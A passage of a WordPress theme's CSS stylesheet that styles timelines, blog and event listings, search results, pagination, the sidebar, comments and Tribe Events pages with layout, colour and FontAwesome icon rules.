    padding-right: 40px
}

.timeline .row-fluid .col11 .title {
    font-weight: normal;
    margin-top: 0;
    margin-left: 20px;
    padding-right: 40px;
    display: block
}

.timeline .row-fluid .col11 .content {
    margin-bottom: 0;
    margin-left: 20px;
    padding-right: 40px;
    display: block;
    margin-top: 9px
}

.timeline .row-fluid .col11:before {
    content: "\f0d9";
    left: -11px;
    top: 50%;
    margin-top: -9px;
    position: absolute;
    color: #e23e38;
    font-family: FontAwesome;
    font-size: 34px;
}

.timeline-list .timeline:last-child {
    margin-bottom: 0
}

.eventlist {
    margin-top: 0
}

/* timeline event
--------------------------- */

.nextcl .n1 {
    float: left;
    top: 20px;
    font-size: 20px;
    font-weight: bold
}

.nextcl .n2 {
    margin-left: 5px;
    font-size: 20px;
    font-weight: bold;
    color: #ffd600
}

.nextcl a span {
    font-size: 12px;
    color: #9A9A9A;
    margin-top: 5px;
    text-align: center;
}

nextcl a:hover span {
    color: #8d8d8d
}

.posts-carousel .timeline1 li {
    width: 100% !important;
    padding: 0;
    margin: 0 40px 0 0;
    display: inline-block;
    float: left;
}

.timeline1 {
    width: 84.5%;
    height: 100%;
    padding-bottom: 30px;
    margin-left: 15.5%;
    margin-bottom: 0
}

.timeline1 .row-fluid {
    border-left: 3px #e23e38 solid;
    background-color: #E9E9E9;
    color: #595959;
}

.timeline1 .row-fluid .span3 {
    border-left: 2px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-right: 20px
}

.timeline1 .row-fluid .span3 img {
    width: 100%;
}

.timeline1 .row-fluid .span9 {
    margin-left: 0
}

.timeline1 .row-fluid .span9 .postleft .rt-image {
    background-color: #e23e38;
    font-weight: 600
}

.timeline1 .row-fluid .span9 .rt-date-posted {
    font-size: 14px;
    color: #aeaeae;
    float: left
}

.timeline1 .row-fluid .span9 .title .cte, .timeline1 .row-fluid .span12 .title .cte {
    font-weight: 100;
    float: left;
    margin-top: 5px;
    margin-bottom: 17px;
    color: #323232
}

.timeline1 .row-fluid .span9 .dot {
    position: absolute;
    top: 51%;
    margin-top: -12px;
    left: -40px;
    color: #e23e38;
    font-size: 18px;
    border: 3px solid #e9e9e9;
    border-radius: 44px;
    webkit-border-radius: 44px;
    moz-border-radius: 44px;
    width: 18px;
    height: 18px;
    z-index: 2222;
    overflow: hidden;
    background: #FFF
}

.timeline1 .row-fluid .span9 .dot span {
    height: 10px;
    width: 10px;
    border: 1px #e23e38 solid;
    border-radius: 20px;
    webkit-border-radius: 30px;
    moz-border-radius: 30px;
    background-color: #e23e38;
    margin: 0;
    padding: 0;
    position: absolute;
    margin-left: 1px !important;
    margin-top: 1px
}

.timeline .row-fluid .col11 .dot i {
    position: absolute;
    left: 4px
}

.timeline1 .row-fluid .span9 .dot i {
    position: absolute;
    left: 4px
}

.timeline1 .row-fluid {
    position: relative;
    padding-left: 20px;
    left: -20px;
    padding-right: 20px
}

.timeline1 .row-fluid .span9 .line {
    position: absolute;
    top: -17px;
    left: -32px;
    color: #fcd300;
    font-size: 18px;
    border-left: 3px solid #e9e9e9;
    height: 135%;
}

.timeline1 .row-fluid .span9 .postleft {
    display: table-cell;
    vertical-align: top;
    position: absolute;
    left: -98px;
    top: 50%;
    margin-top: -28.5px
}

.timeline1 .row-fluid .span9 .postleft .rt-image {
    position: relative;
    color: #fff;
    font-size: 26px;
    vertical-align: top;
    text-align: center;
    width: 50px;
    padding-top: 10px;
    padding-bottom: 4px;
    font-family: Lato;
    line-height: 15px;
    border-radius: 0;
    margin-top: 5px;
    font-weight: 100
}

.timeline1 .row-fluid .span9 .postleft .rt-image span {
    text-transform: uppercase;
    color: #fff;
    font-style: italic
}

.timeline1 .row-fluid .span9 .title {
    font-size: 18px;
    font-weight: bold;
    margin-top: 20px;
    padding-right: 20px;
    padding-bottom: 15px
}

.timeline1 .row-fluid .span9 .title a {
    color: #323232;
    text-decoration: none;
    font-size: 20px
}

.timeline1 .row-fluid .span9 .content {
    margin-bottom: 18px
}

.timeline1 .row-fluid .span9:before {
    content: "\f0d9";
    left: -13px;
    top: 50%;
    position: absolute;
    color: #e23e38;
    font-family: FontAwesome;
    font-size: 35px;
    margin-top: -10px
}

.timeline-event .timeline1 .row-fluid .span12 .title {
    font-size: 18px;
    font-weight: bold;
    margin-top: 12px;
    padding-right: 20px;
    padding-bottom: 15px
}

.timeline-event .timeline1 .row-fluid .span9 .title {
    font-size: 18px;
    font-weight: bold;
    margin-top: 12px;
    padding-right: 0;
    padding-bottom: 15px
}

.timeline-event .two-block:first-child .timeline1 .row-fluid .span9 .line {
    top: 50%;
    height: 68%
}

.timeline-event .two-block:last-child .timeline1 .row-fluid .span9 .line {
    height: 80%;
    top: -30%
}

.timeline1 .row-fluid .span9 .title .event_title,
.timeline1 .row-fluid .span12 .title .event_title {
    line-height: 30px
}

.timeline-event .timeline1 .row-fluid .span9 .title a {
    font-weight: normal;
    font-style: italic
}

.timeline-event .timeline1 .row-fluid .span12 .title a {
    font-weight: normal;
    font-style: italic
}

.timeline1 .row-fluid .span12 {
    margin-left: 0
}

.timeline1 .row-fluid .span12 .postleft .rt-image {
    background-color: #e23e38;
    font-weight: 600
}

.timeline1 .row-fluid .span12 .postleft .rt-image span {
    text-transform: uppercase;
    color: #fff
}

.timeline1 .row-fluid .span12 .rt-date-posted {
    font-size: 14px;
    color: #aeaeae;
    float: left
}

.timeline1 .row-fluid .span12 .dot {
    position: absolute;
    top: 50%;
    margin-top: -12px;
    left: -40px;
    color: #e23e38;
    font-size: 18px;
    border: 3px solid #e9e9e9;
    border-radius: 44px;
    webkit-border-radius: 44px;
    moz-border-radius: 44px;
    width: 18px;
    height: 18px;
    z-index: 2222;
    overflow: hidden;
    background: #FFF
}

.timeline1 .row-fluid .span12 .dot span {
    height: 10px;
    width: 10px;
    border: 1px #e23e38 solid;
    border-radius: 20px;
    webkit-border-radius: 30px;
    moz-border-radius: 30px;
    background-color: #e23e38;
    margin: 0;
    padding: 0;
    position: absolute;
    margin-left: 3px !important;
    margin-top: 3px
}

.timeline .row-fluid .col11 .dot i {
    position: absolute;
    left: 4px
}

.timeline1 .row-fluid .span12 .dot i {
    position: absolute;
    left: 4px
}

.timeline1 .row-fluid {
    position: relative;
    padding-left: 20px;
    left: -20px;
    padding-right: 20px
}

.timeline1 .row-fluid .span12 .line {
    position: absolute;
    top: -17px;
    left: -30px;
    color: #fcd300;
    font-size: 18px;
    border-left: 3px solid #e9e9e9;
    height: 135%;
}

.timeline1 .row-fluid .span12 .postleft {
    display: table-cell;
    vertical-align: top;
    position: absolute;
    left: -98px;
    top: 50%;
    margin-top: -28.5px
}

.timeline1 .row-fluid .span12 .postleft .rt-image {
    position: relative;
    color: #fff;
    font-size: 26px;
    vertical-align: top;
    text-align: center;
    width: 48px;
    padding-top: 8px;
    font-family: Lato;
    line-height: 15px;
    border-radius: 0;
    padding-bottom: 4px;
    margin-top: 5px;
    font-weight: 100
}

.timeline1 .row-fluid .span12 p {
}

.timeline1 .row-fluid .span12 .title {;
    font-size: 18px;
    font-weight: bold;
    margin-top: 13px;
    padding-right: 20px;
    margin-bottom: 15px
}

.timeline1 .row-fluid .span12 .title a {
    color: #323232;
    text-decoration: none;
    font-size: 20px
}

.timeline1 .row-fluid .span12 .content {
    margin-bottom: 18px
}

.timeline1 .row-fluid .span12:before {
    content: "\f0d9";
    left: -13px;
    top: 50%;
    position: absolute;
    color: #e23e38;
    font-family: FontAwesome;
    font-size: 35px;
    margin-top: -10px
}

/*.timeline-event .two-block:last-child .timeline1{ padding-bottom:0;}*/
.timeline-event .two-block:first-child .timeline1 .row-fluid .span12 .line {
    top: 50%;
    height: 68%
}

.timeline-event .two-block:last-child .timeline1 .row-fluid .span12 .line {
    height: 70%;
    top: -20%
}

.timeline-event .two-block:last-child .timeline1 {
    padding-bottom: 0
}

.timeline-event .two-block {
}

/* Single
--------------------------- */
/*blog*/
.blog header {
    background: none;
    min-height: initial
}

#page-header .bg-container {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 185px 40px 56px 40px;
    color: #323232;
    font-weight: bold;
    border-bottom: 1px solid #E9E9E9;
    background-size: cover
}

#page-header .bg-container h1 {
    margin-bottom: 3px;
    margin-left: -2px;
    font-weight: normal
}

#page-header.no-subheading h1 {
    margin-top: 15px;
    margin-bottom: 12px;
    font-weight: normal
}

#page-header.no-subheading p {
    display: none
}

#page-header .bg-container p {
    margin-bottom: 0
}

.blog-listing .span3 {
    background-color: #F5F5F5;
    margin-left: 1px;
    float: left;
    margin-top: 1px
}

.blog-listing .rt-image {
    margin-top: 7px;
}

.blog-listing .article {
    margin-top: 50px;
    margin-bottom: 40px;
}

.blog-listing .article:first-child {
    margin-top: 0
}

.blog-listing.wide_style .article:first-child {
    margin-top: 10px;
}

.blog-listing.wide_style .article:first-child .rt-image {
    margin-top: 0;
}

.blog-listing.wide_style .rt-image {
    margin-bottom: 21px
}

.blog-listing .row-fluid:last-child .rt-article {
    margin-bottom: 0;
}

.blog-listing .rt-article-title {
    font-size: 23px;
    line-height: 1.2em;
    margin: 0 0 14px 0;
    font-weight: normal !important
}

.blog-listing .rt-article-title a {
    font-size: 23px;
    line-height: 1.2em;
    font-weight: normal !important;
    padding-right: 4px
}

.blog-listing .rt-articleinfo {
    margin-bottom: 32px;
}

.blog-listing .rt-articleinfo * {
    font-family: Lato;
    font-size: 14px;
    color: #989898;
    display: inline-block;
}

.blog-listing .rt-articleinfo *:hover {
    text-decoration: none;
}

.blog-listing .rt-articleinfo .rt-date-posted, .blog-listing .rt-articleinfo .rt-comment-block {
    margin: 0 5px;
}

.blog-listing .rt-articleinfo .author {
    margin: 0 5px 0 0
}

.blog-listing .rt-articleinfo [class^="icon-"]:before {
    margin-right: 5px
}

.blog-listing .rp-video {
    margin-bottom: 14px;
}

.blog-listing .format-video .rt-articleinfo {
    margin-bottom: 10px;
}

.blog-listing .post-tags {
    padding: 13px 0 0;
    color: #989898
}

.blog-listing .post-tags.post-cats {
    padding-top: 4px
}

.blog-listing .post-tags a {
    color: #989898;
    text-transform: uppercase
}

.blog-listing .bookmark, .single-post .bookmark {
    font-size: 16px;
    font-style: italic;
    padding: 2px 9px 2px 5px;
}

.blog-listing .double-dotted {
    background: url(images/dotted-line.png) left bottom repeat-x;
    margin: 0;
    width: 100%;
    height: 10px
}

.blog-listing .double-dotted .inner {
    background: url(images/dotted-line.png) repeat-x;
    margin: 0 0 20px 0;
    width: 100%;
    height: 1px
}

.blog-listing .double-dotted:last-child {
    margin-bottom: 38px
}

.blog-listing .wide_style .rt-image {
    height: 300px;
    overflow: hidden
}

.blog-listing .span12 .rt-image img {
    height: auto;
    width: 100%
}

.blog-listing .wide_style {
    margin-left: 0
}

.blog-listing .wide_style .rt-image {
    height: 300px;
    overflow: hidden
}

.blog-listing .readmore {
    display: block;
    margin: 20px 0 0 0
}

.blog-listing-modern {
    margin-bottom: 40px
}

.blog-listing-modern .modern_style {
    margin-left: 0 !important;
    padding: 0 29px;
    padding-top: 18px
}

.blog-listing-modern .imge .rt-image {
    height: 190px;
    margin-top: 0;
    overflow: hidden
}

.blog-listing-modern .rt-article-title {
    font-size: 22px;
    line-height: 1em;
    margin: 0;
    margin-bottom: 18px;
    font-weight: 700 !important;
}

.blog-listing-modern .article-bg {
    padding-top: -10px
}

.blog-listing-modern .article {
    margin-bottom: 55px
}

.blog-listing-modern .rt-articleinfo {
    margin-bottom: 10px;
}

.blog-listing-modern .rt-article-title a {
    font-size: 20px;
    line-height: 1.2em;
    display: block;
}

.blog-listing-modern .modern_style .dotted {
    margin-bottom: 17px
}

.blog-listing .modern_style .rt-comment-block {
    margin-left: 0
}

.blog-listing .modern_style .rt-date-posted {
    margin-left: 0
}

.blog-listing .modern_style .rt-date-posted .icon-calendar {
    margin-left: 6px
}

.blog-listing .item {
    background-color: #F5F5F5;
    margin-right: 1px;
    float: left;
    margin-top: 1px;
    width: 287px;
}

.blog-listing .span7 .post-wrap {
    padding-left: 17px
}

.blog-listing-modern .article {
    margin-top: 0 !important;
}

/* Event listing */
.event_listing .rt-article-title {
    margin-bottom: 7px;
    line-height: 1em;
}

.event_listing .date-counter {
    float: left;
    margin-right: 20px;
    margin-top: 3px
}

.event_listing .custom-pot-1 {
    display: inline-block;
    width: 100%;
    margin-bottom: 16px;
}

.event_listing .custom-pot-1 span {
    display: block;
}

.event_listing .custom-pot-1 span.mapgg a {
    margin-left: 5px
}

.event_listing .custom-pot-1 .allin-fo {
    color: #989898;
}

.event_listing .custom-pot-1 .allin-fo span {
    float: left;
    width: 100%
}

.event_listing .custom-pot-1 .evtime, .event_listing .custom-pot-1 .evvenue {
    color: #989898;
}

.event_listing .custom-pot-1 span i {
    font-size: 16px;
    margin-right: 7px;
}

.event_listing .custom-pot-1 span i.icon-map-marker {
    margin-left: 2px;
    margin-right: 9px;
}

.event_listing .viewdetails {
    margin-top: 10px;
    display: block;
    color: #e23e38
}

.event_listing .viewdetails:hover {
    text-decoration: none;
}

.meta-table .custom-pot-1 {
    display: table;
}

.meta-table .custom-pot-1 .meta-row {
    display: table-cell;
    vertical-align: top;
    color: #989898
}

.meta-table .custom-pot-1 .meta-data span {
    display: block;
    margin-bottom: 0;
    margin-top: 5px
}

.meta-table .custom-pot-1 .meta-data span:last-child {
    margin-bottom: 20px;
}

.meta-table .custom-pot-1 .meta-data span span {
    display: inline
}

.meta-table .custom-pot-1 .meta-data span i {
    margin-right: 7px;
}

.meta-table .custom-pot-1 .meta-data span a {
    color: #e23e38;
}

.meta-table .custom-pot-1 .meta-data span a:hover {
    text-decoration: none;
}

.meta-table .custom-pot-1 .meta-row.meta-data span {
    margin-top: 0
}

/* Single Event */
#event-metadata {
    margin-bottom: 43px;
    margin-top: -9px
}

#event_maps {
    width: 455px;
    z-index: -1;
}

#event_maps.modal.fade.in {
    z-index: 1050
}

#event_maps.modal .modal-header {
    padding: 8px 15px
}

#event_maps.modal .modal-header h4 {
    margin: 0
}

.paging {
    width: 100%;
    text-align: center
}

.paging li {
    display: inline-block;
    margin: 0 5px;
    list-style: none
}

.paging li a {
    display: block;
    width: 35px;
    height: 20px;
    text-align: center;
    background: #1A1A1A;
    color: #878787;
    padding: 5px 0
}

.paging li a.active {
    background: #e23e38;
    color: #fff
}

.paging li a:hover {
    text-decoration: none
}

.paging li a i {
    line-height: 22px
}

.modern_style .custom-pot-1 {
    float: left
}

.modern_style .custom-pot-1 .date-counter {
    float: left;
    margin-top: 0;
    margin-bottom: 0;
}

.modern_style .custom-pot-1 span {
    display: block;
}

.modern_style .custom-pot-1 .time-ev, .modern_style .custom-pot-1 .venua-ev, .modern_style .custom-pot-1 .magg {
    margin-left: 68px;
    color: #989898;
    line-height: 14px;
}

.modern_style .custom-pot-1 .time-ev .time-span, .modern_style .custom-pot-1 .venua-ev .time-span, .modern_style .custom-pot-1 .magg {
    line-height: 14px;
    margin-bottom: 5px;
    min-height: 14px;
}

.tribe-events-gmap {
    line-height: 22px;
}

.modern-event-listing .tribe-events-gmap {
    padding-left: 15px;
}

.modern_style .recentpost-content {
    margin-top: 10px
}

.modern_style .custom-pot-1 .time-ev.no-padding, .modern_style .custom-pot-1 .venua-ev.no-padding {
    margin-left: 0;
}

.modern_style .custom-pot-1 .time-ev span {
    margin-bottom: 5px;
    line-height: 14px
}

.modern_style .custom-pot-1 .venua-ev span {
    margin-bottom: 11px
}

.modern_style .custom-pot-1 i {
    margin-right: 6px
}

.modern_style .custom-pot-1 i.icon-map-marker {
    margin-left: 2px
}

.event-listing-modern .rt-article-title a {
    opacity: .75
}

.event-listing-modern .rt-article-title a:hover {
    color: #e23e38;
}

.event-listing-modern .item:hover .rt-article-title a {
    opacity: 1
}

.event-listing-modern .item .rt-image img {
    opacity: .5;
    transition: all .2s ease
}

.event-listing-modern .item:hover .rt-image img {
    opacity: 1
}

.modern_style .dot-event {
    margin-bottom: 15px !important
}

.event-listing-modern {
    margin-bottom: 38px;
    padding-left: 7px;
    margin-top: 8px !important
}

.event-listing-modern .article {
    margin-bottom: 53px
}

.event-listing-modern .custom-pot-1 .date-counter {
    margin-top: 2px
}

.custom-pot-1 .date-counter span {
    margin-top: 4px
}

.blog-listing-modern {
    margin-top: 8px !important
}

.blog-listing, .event_listing {
    margin-top: 2px
}

.span9 > .event_listing {
    margin-top: -38px
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .blog-listing, .event_listing, .span9 > .event_listing {
        margin-top: 2px
    }

    /* Chrome & Safari only */
}

/*search*/
.search-list {
    margin: 0;
    padding: 0
}

.search-list .rt-image {
    margin-top: 5px;
}

.search-list .article {
    margin-bottom: 35px;
}

.search-list .row-fluid:last-child .rt-article {
    margin-bottom: 0;
}

.search-list .rt-article-title {
    font-size: 22px;
    line-height: 1.5em;
    margin: 0 0 15px 0;
    font-family: Lato;
}

.search-list .rt-article-title a:hover {
    text-decoration: none;
}

.search-list .rt-articleinfo {
    margin-bottom: 20px;
}

.search-list .rt-articleinfo * {
    font-family: Lato;
    font-size: 14px;
    color: #989898;
    display: inline-block;
}

.search-list .rt-articleinfo *:hover {
    text-decoration: none;
}

.search-list .rt-articleinfo .rt-author-posted {
    margin-right: 7px;
}

.search-list .rt-articleinfo .rt-date-posted {
    margin-left: 7px;
    margin-right: 7px;
}

.search-list .rt-articleinfo .rt-comment-block {
    margin-left: 7px;
}

.search-list .rt-articleinfo [class^="icon-"]:before {
    margin-right: 5px;
    font-family: FontAwesome;
}

.search-list .rp-video {
    margin-bottom: 14px;
}

.search-list .format-video .rt-articleinfo {
    margin-bottom: 10px;
}

.search-list .post-tags {
    padding: 15px 0
}

.search-list .post-tags a {
    color: #989898;
    text-transform: uppercase
}

.search-list .bookmark {
    font-size: 16px
}

.search-list .double-dotted {
    background: url(images/dotted-line.png) bottom repeat-x;
    margin: 0 0 25px 0;
    width: 100%;
    height: 10px
}

.search-list .double-dotted .inner {
    background: url(images/dotted-line.png) repeat-x;
    margin: 0 0 20px 0;
    width: 100%;
    height: 1px
}

/* default navi */
#paging {
    padding: 10px 0
}

.nav-previous {
    display: inline-block;
    float: right
}

/* wp-pagenavi */
.assistive-text {
    display: none
}

#main-body .wp-pagenavi {
    text-align: center
}

#main-body .wp-pagenavi a, #main-body .wp-pagenavi span {
    display: inline-block;
    width: 35px;
    height: 20px;
    text-align: center;
    background: #e9e9e9;
    color: #878787;
    padding: 5px 0;
    border: none;
    margin: 2px 5px
}

#main-body .wp-pagenavi .current {
    background: #e23e38;
    color: #fff;
    font-weight: normal
}

#main-body .wp-pagenavi a:hover {
    text-decoration: none;
    background: #e23e38;
    color: #FFF
}

#main-body .wp-pagenavi a i {
}

/* main sidebar */
#mainsidebar {
    margin-top: 4px
}

.single-tribe_events #mainsidebar {
    margin-top: 0
}

#mainsidebar .widget {
    margin: 0 0 40px 0
}

#mainsidebar .widget .module-title {
    margin: 0 0 15px 0;
    clear: both
}

#mainsidebar .widget ul {
    margin: 0;
    padding: 0
}

#mainsidebar .widget ul li {
    list-style: none
}

#mainsidebar .widget ul .cat-item, #mainsidebar .widget .menu li {
    margin-top: 10px;
    margin-bottom: 10px;
}

#mainsidebar .widget ul .cat-item a, #mainsidebar .widget .menu li a {
    text-decoration: none;
    color: #323232
}

#mainsidebar .widget ul .cat-item a:hover, #mainsidebar .widget .menu li a:hover {
    color: #e23e38
}

#mainsidebar .widget ul .cat-item:before, #mainsidebar .widget .menu li:before {
    content: "\f0da";
    color: #404040;
    font-family: FontAwesome;
    font-size: 11px;
    margin-right: 6px
}

#mainsidebar .widget ul .recentcomments {
    margin-top: 15px;
    margin-bottom: 15px;
    font-weight: bold
}

#mainsidebar .widget ul .recentcomments a {
    text-decoration: none;
    color: #323232;
    font-weight: 100
}

#mainsidebar .widget ul .recentcomments span a {
    font-weight: bold
}

#mainsidebar .widget ul .recentcomments:lastchild a {
    display: block !important;
}

#mainsidebar .widget ul .recentcomments a:hover {
}

#mainsidebar .widget ul .recentcomments:before {
    content: "\f007";
    color: #404040;
    font-family: FontAwesome;
    font-size: 14px;;
    margin-right: 8px;
    font-weight: 100
}

#mainsidebar .widget ul .recentcomments .recentcommentsauthor {
    display: inline-block;
    padding-bottom: 3px
}

#body-bottom {
    background: #FFF
}

#main-bottom {
    background: #f5f5f5;
    border-top: 1px solid #E9E9E9
}

#main-bottom .widget h2, #main-bottom .widget h2 {
    text-transform: uppercase
}

#main-bottom .widget #ns_widget_mailchimp_form-3 {
    font-size: 20px;
    font-weight: bold
}

#main-bottom .box-style-3 .textwidget .sml_subscribe .sml_emailinput {
    width: 100%;
    max-width: none;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background-color: #c6c6c6;
    border: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 9px 12px;
    color: #7c7c7c;
    margin-bottom: 20px;
    height: 40px;
}

.sml_submitbtn {
    border: 4px solid #e23e38;
    color: #e23e38;
    font-size: 22px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 1.8em;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    box-shadow: none
}

.sml_submitbtn:hover, .sml_submitbtn:active {
    color: #fff;
    background: #e23e38;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

/* Calendar widget */
.widget #calendar_wrap {
}

.widget #calendar_wrap #wp-calendar td {
    padding: 3px 0;
    text-align: center
}

.widget #calendar_wrap #wp-calendar caption {
    font-weight: bold
}

.widget #calendar_wrap #wp-calendar tfoot tr td {
    padding: 3px 0;
    text-align: left
}

.widget #calendar_wrap #wp-calendar thead tr th {
}

/* Tag widget */
.widget .tagcloud {
    margin: 0;
    padding: 0;
    width: 100%;
    line-height: 40px
}

.widget .tagcloud a {
    margin-right: 7px;
    background: #E9E9E9;
    color: #989898;
    padding: 0 10px;
    display: inline-block;
    margin-bottom: 7px;
    line-height: 30px;
    font-size: 1.1em !important
}

.widget .tagcloud a:hover {
    background: #e23e38;
    color: #FFF;
    text-decoration: none
}

/* Single post */
.single-post {
}

.single-post-body, .single-page-body {
    padding: 60px 0
}

.single-post-body p {
    display: inherit;
}

.blog h1, .single h1, .page h1 {
    text-transform: none
}

body.home .single-post-body {
    padding-top: 40px;
}

.single-post h2.post-title, .page h2.post-title, .single-post h2 .bookmark {
    font-size: 23px;
    font-weight: normal;
    line-height: 1.5em;
    margin-bottom: 16px
}

.single-post h2.post-title.no-feature-image {
    margin-top: -1px
}

.single-post h3, .page h3 {
    font-size: 16px
}

.single-post p, .page p {
    margin-bottom: 20px;
    line-height: 1.6em
}

.single-post #post-gallery, .single-post #post-thumb {
    margin-bottom: 30px
}

.single-post .post-meta, .page .post-meta {
    background: url(images/dotted-line.png) repeat-x top;
    width: 100%;
    padding: 7px 0 0 0;
    margin-bottom: 30px;
    color: #989898;
    margin-top: 30px
}

.single-post .post-meta .inner, .page .post-meta .inner {
    width: 100%;
    background: url(images/dotted-line.png) repeat-x bottom;
    padding: 0 0 7px 0
}

.single-post .post-meta .rt-tags, .page .post-meta .rt-tags {
    display: inline-block;
    text-transform: uppercase
}

.single-post .post-meta [class^="icon-"]:before, .page .post-meta [class^="icon-"]:before {
    margin-right: 5px
}

.single-post .post-meta .author, .page .post-meta .author {
    margin-right: 5px
}

.single-post .post-meta .rt-date-posted, .single-post .post-meta .rt-comment-block, .single-post .post-meta .rt-tags, .page .post-meta .rt-date-posted, .page .post-meta .rt-comment-block, .page .post-meta .rt-tags {
    margin: 0 5px
}

.single-post .post-meta a, .page .post-meta a {
    color: #989898;
    text-decoration: none
}

blockquote {
    border-left: 3px #ee4721 solid
}

blockquote {
    background-color: #e5e5e5;
    padding: 20px 30px;
}

blockquote p {
    font-size: 14px
}

/*author in single post*/
#author-bio {
    margin: 30px 0
}

#author-bio .dotted {
    width: 100%;
    z-index: -1;
    margin-bottom: 35px;
    margin-top: -30px
}

#author-bio h3 {
    display: inline-block;
    background-color: #FFFFFF;
    padding-right: 5px
}

#author-bio #author-avatar {
    float: left;
    margin-right: 20px
}

#author-bio h4 {
    font-size: 14px;
    margin-bottom: 6px
}

/*related in single post*/
#related-posts {
    margin: 30px 0;
    width: 100%;
    position: relative
}

#related-posts .postright h3 {
    display: inline-block;
    background-color: #FFFFFF;
    padding-right: 5px;
    font-size: 18px !important;
    margin-top: -3px
}

#related-posts .dotted-title h3 {
    font-weight: bold
}

#related-posts .portfolio-container h3 {
    background-color: transparent !important;
    padding-right: 25px;
    font-size: 15px !important
}

#related-posts .posts-carousel .postright h3 {
    max-height: none
}

#related-posts .dotted {
    width: 100%;
    z-index: -1;
    margin-bottom: 35px;
    margin-top: -30px
}

#related-posts .slides-control .dotted {
    margin-top: 0
}

#related-posts .related-it {
    float: left;
    height: 100%;
    width: 33.3333333333%;
}

#related-posts .related-it .rl1 {
    width: 100%
}

#related-posts .related-it .rl2 {
    width: 60%
}

#related-posts .related-it img {
    height: 100px;
    width: 100px;
    margin: 0 10px;
    padding: 0;
    float: left;
}

#related-posts .related-it a {
    margin: 0;
    padding: 0;
    float: left;
    color: #606060
}

#author-bio, #related-posts .dotted-title {
    display: table;
    width: 100%;
}

#author-bio .dotted-title h3, #author-bio .dotted-title .dotted, #related-posts .dotted-title h3, #related-posts .dotted-title .dotted {
    display: table-cell;
}

#author-bio .dotted-title h3, #related-posts .dotted-title h3 {
    white-space: pre;
    padding-right: 10px;
}

#author-bio .dotted-title .dotted, #related-posts .dotted-title .dotted {
    background-position: left center;
}

#author-bio .dotted-title, #related-posts .dotted-title {
    margin: 0 0 20px 0
}

/* Comment form */
#commentform {
}

#commentform input[type='text'] {
    width: 100%
}

#commentform textarea {
    width: 100%
}

.commentlist {
    margin: 0
}

.commentlist ul {
    margin-left: 40px
}

article.comment {
    background: url(images/dotted-line.png) repeat-x bottom;
    padding-bottom: 20px;
    margin-bottom: 14px
}

.comments-area {
    float: left;
    width: 100%
}

.comments-area img {
    width: 60px;
    height: 60px;
    float: left;
    margin: 6px 15px 0 0
}

.comments-area .dotted {
    width: 100%;
    z-index: -1;
    margin-bottom: 30px;
    margin-top: -30px
}

.comment-author, .comment-author a {
    color: #939393;
    text-decoration: none
}

.comment-content {
    padding: 10px 0 0 0;
    color: #323232
}

.comment-form input {
    margin: 0;
}

.comment-form p {
    margin-bottom: 15px
}

.comments-area h3 {
    display: inline-block;
    background-color: #FFFFFF;
    padding-right: 10px
}

.comments-area .commentlist .dotted {
    width: 100%;
    z-index: -1;
    margin-bottom: 35px;
    margin-top: 0
}

.comment-reply-link {
    border-bottom: 1px dotted #ba0000;
}

.comments-area ul li {
    list-style: none
}

.comments-area img {
    width: 60px;
    height: 60px;
    float: left;
    margin-right: 15px
}

.comments-area p {
    display: block
}

.comments-area header a {
    color: #606060
}

#reply-title {
    margin-bottom: 16px
}

#respond {
    margin-top: 34px
}

#nav-top .text-right .hi-icon {
    margin: 0 0;
    color: #323232
}

#nav-top .text-right .hi-icon.small:before {
    font-size: 13px !important
}

#nav-top .text-right .hi-icon-3:after {
    background-color: #fff;
    left: -2.5px
}

#nav-top .text-right .hi-icon.small {
    height: 21px;
    width: 21px;
    margin-left: 11px;
    margin-top: 7px
}

#nav-top .text-right .hi-icon.small:before {
    font-size: 16px;
    line-height: 21px;
}

#nav-top .text-right {
    height: 35px
}

/* Contact form 7 */
span.wpcf7-not-valid-tip {
    position: static;
    border: 0;
    background: transparent;
    color: red;
    display: block;
    margin: -12px 0 0 0;
}

div.wpcf7-response-output {
    margin: 20px 0 0;
}

.page-template-page-templatesfull-width-php .container .row-fluid .span12 p {
    max-width: 1164px;
    margin-left: auto;
    margin-right: auto;
    display: inherit;
}

.page-template-page-templatesfull-width-php .container .row-fluid .span12 .tb-style-2, .page-template-page-templatesfull-width-php .container .row-fluid .span12 .tb-style-1, .page-template-page-templatesfull-width-php .container .row-fluid .span12 table {
    max-width: 1164px;
    margin-left: auto;
    margin-right: auto;
}

.page-template-page-templatesfull-width-php .container .row-fluid .span12 table {
    float: none;
}

body.wide .bg-container, body.wide .container {
    max-width: 100%;
    width: auto;
    padding-left: 0;
    padding-right: 0;
}

body.wide .container-pad {
    max-width: 1164px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 38px;
    padding-right: 38px
}

body.wide #page-header .bg-container {
    padding-left: 0;
    padding-right: 0;
}

/*404*/
.error404 .span4 h1.title-404 {
    font-size: 180px;
    line-height: 100%;
}

.content-404 .p {
    font-size: 30px;
    line-height: 120%;
    font-weight: bold;
    margin: 25px 0;
}

.span12 #tribe-events-pg-template {
    max-width: 100%;
}

#tribe-events-mobile-template {
    display: none
}


.dropdown-menu {
    border-radius: 0
}

.dropdown-menu table.table-condensed tr:last-child td {
    border-bottom: none
}

.tribe-events-uses-geolocation .tribe-bar-date-filter, .tribe-events-uses-geolocation .tribe-bar-search-filter, .tribe-bar-geoloc-filter, .tribe-events-uses-geolocation .tribe-bar-submit {
    padding: 0 15px 0 0
}

h2.tribe-events-page-title, #tribe-geo-results h2.tribe-events-page-title {
    font-size: 24px;
    text-align: left
}

.events-archive.events-gridview #tribe-events-content table .vevent {
    margin: 0;
    background: #e23e38;
}

.events-archive.events-gridview #tribe-events-content table .vevent:hover {
    background: #000;
    color: #9c9c9c;
    box-shadow: inset 0 1px 0 #fff;
}

.events-archive.events-gridview #tribe-events-content table .vevent:hover a {
    color: #9c9c9c;
}

.single-tribe_events #tribe-events-footer, .tribe-events-day #tribe-events-footer, .events-list #tribe-events-footer, .tribe-events-map #tribe-events-footer, .tribe-events-photo #tribe-events-footer {
    border-top: none
}

